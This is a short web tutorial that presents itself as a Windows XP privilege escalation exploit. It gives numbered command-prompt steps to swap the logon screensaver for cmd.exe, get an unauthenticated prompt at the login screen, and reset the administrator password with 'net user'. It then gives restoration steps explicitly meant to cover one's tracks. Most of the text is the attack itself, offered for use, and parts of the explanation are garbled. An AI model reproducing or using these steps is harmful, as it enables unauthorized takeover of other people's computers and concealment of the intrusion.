 Windows XP Privilege Escalation Exploit

(Before you continue Read the Updates at the bottom)
Here are the steps involved to Hack the Window XP Administrator Password .

1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32
5. mkdir temphack
6. copy logon.scr temphack\logon.scr
7. copy cmd.exe temphack\cmd.exe
8. del logon.scr
9. rename cmd.exe logon.scr
10. exit

Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is
Your are navigating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password

Example: If the admin user name is clazh and you want change the password to pass Then type in the following command

net user clazh pass
This will change the admin password to pass.
Thats it you have successfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
Here are the steps involved to De Hack or restore the Window XP Administrator Password to cover your tracks.

1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32\temphack
5. copy logon.scr C:\windows\system32\logon.scr
6. copy cmd.exe C:\windows\system32\cmd.exe
7. exit

Or simply go to C:\windows\system32\temphack and copy the contents of temphack back into system32 directory click Yes to overwrite the modified files.